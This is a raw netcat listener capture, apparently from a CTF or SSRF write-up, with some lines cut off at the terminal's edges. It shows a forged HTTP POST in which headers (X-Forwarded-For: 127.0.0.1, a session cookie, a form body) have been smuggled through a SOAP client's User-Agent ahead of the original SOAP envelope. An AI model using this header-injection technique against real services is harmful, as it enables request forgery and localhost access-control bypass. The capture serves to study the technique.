 ubuntu@VM-0-10-ubuntu:~$ nc -vlp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [134.175.34.73] port 2333 [tcp/*] accepted (family 2, sport 49252)
POST / HTTP/1.1
Host: :2333
Connection: Keep-Alive
User-Agent: glarcy
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmpr1954456893
Content-Length: 8
data=abc
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#b"
Content-Length: 366
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" x
d="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" S
:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:b/></SOAP-ENV:Body
-ENV:Envelope>